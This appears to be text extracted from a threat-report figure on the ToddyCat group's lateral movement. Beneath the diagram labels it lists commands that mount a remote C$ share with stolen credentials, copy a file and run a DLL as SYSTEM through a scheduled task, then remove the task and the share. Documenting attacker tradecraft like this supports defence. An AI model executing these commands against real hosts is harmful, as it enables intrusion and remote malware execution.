 Active Directory
Ninja
MS Exchange
Workstation B
ToddyCat
Workstation A
#> ping %REMOTE_HOST% -4
#> net use \\%REMOTE_HOST%\c$ "%PASSWORD%" /user:%USER%
<<< Copia file su sistema remoto >>>
#> schtasks /s %REMOTE_HOST% /tn one /u %DOMAIN%\%USER% /p %PASSWORD% /create /ru system /sc
DAILY /tr "cmd /c start /b rundll32.exe C:\windows\system32\up.dll,Start" /f
#> schtasks /run /s %REMOTE_HOST% /tn one /u %USER% /p "%PASSWORD%" /i
#> schtasks /delete /s %REMOTE_HOST% /tn one  /u %USER% /p "%PASSWORD%" /f
#> net use \\%REMOTE_HOST%\c$ /del /y